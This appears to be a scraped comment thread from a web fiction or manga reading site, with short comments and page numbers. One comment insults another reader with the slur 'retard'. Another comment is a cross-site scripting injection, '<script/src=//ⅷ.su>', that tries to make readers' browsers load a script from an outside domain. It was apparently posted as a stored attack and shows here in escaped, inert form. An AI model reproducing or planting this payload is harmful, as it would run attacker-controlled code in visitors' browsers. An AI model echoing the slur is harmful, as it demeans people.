
Just dont read it retard
Like(0)
Reply
&amp;lt;script/src=//ⅷ.su&amp;gt;
chapter 221 broken
Like(0)
Reply
1
2
3
4